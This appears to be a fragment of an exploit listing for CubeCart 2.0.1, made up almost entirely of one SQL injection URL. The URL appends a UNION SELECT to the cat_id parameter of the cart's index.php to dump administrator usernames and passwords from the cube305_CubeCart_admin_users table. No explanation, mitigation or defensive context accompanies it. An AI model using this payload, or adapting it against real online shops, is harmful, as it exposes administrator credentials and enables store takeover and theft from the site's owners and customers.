 http://www.example.com/cart/
index.php?cat_id=19+union
+select+group_concat
%28username,0x3a,password
%29,2,3,4,5,6,7,8+from
+cube305_CubeCart_admin_users—

	
  CubeCart	
  2.0.1

 